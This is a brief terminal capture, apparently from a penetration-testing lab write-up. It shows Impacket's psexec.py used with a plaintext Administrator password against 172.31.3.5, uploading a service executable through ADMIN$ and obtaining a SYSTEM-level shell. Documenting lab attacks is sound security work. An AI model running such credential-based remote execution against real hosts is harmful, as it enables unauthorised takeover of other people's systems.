 ┌──(livestep㉿kali)-[/opt/priv/netcat]
└─$ psexec.py Administrator:livestep@172.31.3.5
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 172.31.3.5.....
[*] Found writable share ADMIN$
[*] Uploading file MgiaTOPT.exe
[*] Opening SVCManager on 172.31.3.5.....
[*] Creating service TbMR on 172.31.3.5.....
[*] Starting service TbMR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>